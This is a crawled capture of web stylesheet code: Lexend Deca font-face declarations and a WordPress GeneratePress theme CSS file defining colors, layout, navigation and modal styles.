  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://apkexit.com/wp-content/uploads/generatepress/style.min.css?ver=1760703355
body_size: 1972
content:
body{background-color:var(--background);color:var(--text-1);}a{color:var(--link-text);}a:hover, a:focus, a:active{color:var(--text-2);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--background:#ffffff;--background-1:#ffffff;--text-1:#1d1d1d;--text-2:#383838;--link-text:#0553ef;--color-background:#00b36e;--color-background-hover:#02d383;--border-color:#d7d7d7;}:root .has-background-color{color:var(--background);}:root .has-background-background-color{background-color:var(--background);}:root .has-background-1-color{color:var(--background-1);}:root .has-background-1-background-color{background-color:var(--background-1);}:root .has-text-1-color{color:var(--text-1);}:root .has-text-1-background-color{background-color:var(--text-1);}:root .has-text-2-color{color:var(--text-2);}:root .has-text-2-background-color{background-color:var(--text-2);}:root .has-link-text-color{color:var(--link-text);}:root .has-link-text-background-color{background-color:var(--link-text);}:root .has-color-background-color{color:var(--color-background);}:root .has-color-background-background-color{background-color:var(--color-background);}:root .has-color-background-hover-color{color:var(--color-background-hover);}:root .has-color-background-hover-background-color{background-color:var(--color-background-hover);}:root .has-border-color-color{color:var(--border-color);}:root .has-border-color-background-color{background-color:var(--border-color);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Lexend Deca, sans-serif;font-weight:400;font-size:14px;}@media (max-width:768px){body, button, input, select, textarea{font-size:14px;}}.main-title{font-size:18px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:700;font-size:28px;}@media (max-width: 1024px){h1{font-size:26px;}}@media (max-width:768px){h1{font-size:24px;}}h2{font-weight:600;font-size:22px;}@media (max-width: 1024px){h2{font-size:24px;}}@media (max-width:768px){h2{font-size:20px;}}h3{font-weight:600;font-size:18px;}@media (max-width:768px){h3{font-size:18px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:500;font-size:15px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:var(--text-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--text-2);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--background);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--text-1);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--color-background-hover);background-color:var(--background);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--text-1);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--text-1);background-color:var(--background);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base);opacity:1;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--text-2);background-color:var(--background-1);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--link-text);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--link-text);}.entry-title a{color:var(--text-1);}.entry-title a:hover{color:var(--text-1);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--text-1);}h2{color:var(--text-1);}h3{color:var(--text-1);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--contrast);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--text-2);background-color:var(--background-1);border-color:var(--text-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--text-2);background-color:var(--background-1);border-color:var(--text-2);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--color-background);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--color-background-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:#ffffff;--gp-search-modal-text-color:#171717;--gp-search-modal-overlay-bg-color:rgba(33,33,33,0.15);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--text-1);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 30px 20px 30px;}.site-main .wp-block-group__inner-container{padding:20px 30px 20px 30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:20px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}